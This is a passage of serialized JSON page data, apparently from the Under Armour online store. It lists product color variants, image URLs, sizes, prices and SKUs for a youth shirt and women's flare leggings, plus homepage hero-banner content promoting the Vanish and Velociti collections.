our.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6013245\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzE2MDIx\",\"sku\":\"6013245-001-MD\",\"upc\":\"198634316021\",\"subHeader\":\"Women's Flare Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"6013245\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Foldover Rib\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":90,\"variantSale\":90},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Foldover Rib, Black\",\"alt\":\"UA Meridian Foldover Rib, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6013245-001_FC\"}]}},\"198634070732\":\"$14:props:productMap:6009542\",\"198634125814\":\"$14:props:productMap:6009495\",\"198634166510\":\"$14:props:productMap:6003993\",\"196884759902\":\"$14:props:productMap:1382519\",\"198634177790\":\"$14:props:productMap:6000341\",\"198634018703\":\"$14:props:productMap:1383603\",\"196883755097\":\"$14:props:productMap:1379153\",\"198634316021\":\"$14:props:productMap:6013245\",\"198634033843\":\"$14:props:productMap:6010870\",\"198634024483\":\"$14:props:productMap:6009965\"},\"pageContent\":{\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":10833,\"height\":800,\"name\":\"SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":10875,\"height\":1080,\"name\":\"SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":45,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BEAT YOUR BEST\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"6ff2c116-f62b-4322-8287-f2f30aa1a285\",\"contentName\":\"SS26_Q1_Vanish_Launch_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":\"Shop Velociti Collection\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-running\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/running/\"},\"ctaText\":\"Shop Running\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":50,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA VELOCITI DISTANCE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every 